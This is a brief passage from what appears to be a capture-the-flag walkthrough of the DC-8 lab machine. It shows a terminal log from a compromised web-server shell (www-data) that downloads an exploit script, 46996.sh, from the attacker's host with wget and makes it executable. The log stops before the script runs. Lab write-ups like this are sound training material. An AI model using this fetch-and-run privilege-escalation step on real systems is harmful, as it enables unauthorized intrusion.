 bash: shell: command not found
www-data@dc-8:/var/www/html$ cd /tmp
cd /tmp
www-data@dc-8:/tmp$ wget http://192.168.124.134:8000/46996.sh
wget http://192.168.124.134:8000/46996.sh
--2022-03-16 00:43:53--  http://192.168.124.134:8000/46996.sh
Connecting to 192.168.124.134:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3552 (3.5K) [text/x-sh]
Saving to: '46996.sh'
46996.sh            100%[===================>]   3.47K  --.-KB/s    in 0s
2022-03-16 00:43:53 (46.0 MB/s) - '46996.sh' saved [3552/3552]
www-data@dc-8:/tmp$ ls -l
ls -l
total 4
-rw-r--r-- 1 www-data www-data 3552 Mar 16 00:41 46996.sh
www-data@dc-8:/tmp$ chmod +x 46996.sh
chmod +x 46996.sh
www-data@dc-8:/tmp$